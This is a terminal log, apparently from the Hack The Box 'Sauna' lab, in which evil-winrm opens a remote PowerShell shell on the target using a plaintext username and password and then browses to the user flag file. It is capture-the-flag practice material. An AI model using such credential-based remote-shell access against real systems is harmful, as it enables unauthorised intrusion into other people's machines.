 Sauna # ❯ evil-winrm -i sauna.htb -u fsmith -p Thestrokes23
Ignoring eventmachine-1.3.0.dev.1 because its extensions are not built. Try: gem pristine eventmachine --version 1.3.0.dev.1
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/4/2022 12:25 PM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop>